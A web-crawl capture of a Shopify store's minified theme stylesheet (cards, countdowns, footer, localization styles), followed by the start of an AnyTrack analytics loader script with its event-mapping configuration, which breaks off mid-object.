var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.page-progress{position:fixed;left:0;right:0;z-index:4;pointer-events:none}.page-progress--top{top:0;transition:top .15s ease-out}.page-progress--bottom{--sticky-atc-offset: 0px;bottom:var(--sticky-atc-offset);transition:bottom .15s ease-in-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top,.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top{top:var(--header-height)}.page-progress__track{width:100%;height:var(--bar-height);overflow:hidden}.page-progress__fill{width:0%;height:100%;border-radius:0 var(--corner-radius) var(--corner-radius) 0;transition:width .1s linear}.countdown-wrapper{border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown-wrapper--bg{background:var(--background);padding:1.5rem}@media screen and (min-width: 750px){.countdown-wrapper--desktop-horizontal{display:flex;align-items:center;gap:1.5rem}.countdown-wrapper--desktop-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1.5rem}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}@media screen and (max-width: 749px){.countdown-wrapper--mobile-horizontal{display:flex;align-items:center;gap:1rem}.countdown-wrapper--mobile-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1rem}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}.countdown-heading{line-height:1.2}.countdown{display:flex;gap:var(--item-spacing);flex-wrap:wrap;justify-content:center}.countdown--colons.countdown--style-2,.countdown--colons.countdown--style-3{gap:calc(var(--item-spacing) / 2)}.countdown--style-1:not(.countdown--colons){gap:calc(var(--item-spacing) * 2)}.countdown--style-2{align-items:center}.countdown-timer__block,.countdown-timer__colon{color:var(--timer-color);font-size:var(--numbers-size);font-weight:var(--font-body-weight-bold);text-align:center;position:relative;line-height:1}.countdown--style-2 .countdown-timer__block,.countdown--style-3 .countdown-timer__number,.countdown--style-4 .countdown-timer__digit{background:var(--timer-bg);padding:var(--padding-y) var(--padding-x);border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown--style-4 .countdown-timer__number{display:flex;gap:3px}.countdown-timer__colon{color:var(--colon-color);display:block}.countdown--style-3 .countdown-timer__colon,.countdown--style-4 .countdown-timer__colon{margin-top:var(--padding-y)}.countdown-timer__colon:last-child{display:none}.countdown-timer__label{color:var(--label-color);font-size:var(--label-size);display:block;margin-top:var(--label-margin)}.countdown--style-3 .countdown-timer__label,.countdown--style-4 .countdown-timer__label{margin-top:calc(var(--label-margin) / 2)}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}.localization-form-v2{flex-shrink:0}.localization-v2__button{display:flex;align-items:center;gap:7px;padding:.5rem 0}.localization-v2__button svg{width:10px;height:10px;flex-shrink:0}.localization-v2__button img{flex-shrink:0}.localization-v2__button:hover span,.disclosure__link:hover{text-decoration:underline;text-underline-offset:.3rem}.localization-form-v2 .disclosure__list-wrapper{bottom:auto;top:100%;transform:translateY(.5rem)}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{right:-2rem}}.localization-form-v2--images-original .localization-form-v2__image{height:1.4rem;width:auto}.localization-form-v2--images-square .localization-form-v2__image,.localization-form-v2--images-circle .localization-form-v2__image{--size: 2rem;width:var(--size);height:var(--size);object-fit:cover}.localization-form-v2--images-circle .localization-form-v2__image{border-radius:50%}.localization-form-v2 .disclosure__link{padding:.5rem 1.3rem;display:flex;align-items:center;gap:7px}.localization-form-v2 .localization-form{margin:0;padding:0;display:block}.localization-form-v2+.localization-form-v2{margin-left:1.2rem}@media screen and (max-width: {{settings.page_width}}px){.disclosure__list-wrapper{right:-1rem}}@media screen and (min-width: 750px){.localization-v2__button .localization-form-v2__image{--size: 2.4rem}}@media screen and (min-width: 990px){.localization-form-v2{padding-right:.6rem}}@media screen and (max-width: 749px){.localization-v2__button{gap:5px}.localization-v2__button .localization-form-v2__image{--size: 2.2rem}}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/base.css.map?v=76279458980208555051756278973 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://assets.anytrack.io/yZTewh1ALiVT.js
body_size: 581
content:
!function(n,t,s,c,i){n[c]=n[c]||function(){(n[c].q=n[c].q||[]).push(arguments)},n[c](i),(i=function(n,e){(e=t.createElement(s)).async=1,e.src=n,(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(e,n)})("https://assets.anytrack.io/scripts/v0/599e82a.js"),i("https://assets.anytrack.io/yZTewh1ALiVT.links.js")}(window,document,"script","AnyTrack",{"aid":"yZTewh1ALiVT","ts":"https://t1.anytrack.io/assets","cu":"USD","tg":{"unknown":{"click":null,"submit":null},"shopify":{"product":"ViewContent","cart":"AddToCart","purchase":null},"woocommerce":{"purchase":null},"clickfunnels":{"submit":"FormSubmit","initiateCheckout":"InitiateCheckout"},"samcart":{},"hubspot":{"submit":"FormSubmit"},"ghl":{"submit":"FormSubmit","initiateCheckout":"InitiateCheckout"}},"cr":{"hs":["trk.pawcify.com"],"fe":["Purchase","Lead","CompleteRegistration","InitiateCheckout","ViewContent","AddToCart"],"utm":1},"cm":{"ad_storage":false,"ad_user_data":false,"analytics_storage":false,"ad_personalization":false},"ig":[],"fp":{"863286175673980":{"mapping":{"OutboundClick":"ViewContent","Purchase":"Purchase","FormSubmit":"SubmitApplication","AddToCart":"AddToCart","AddPaymentInfo":"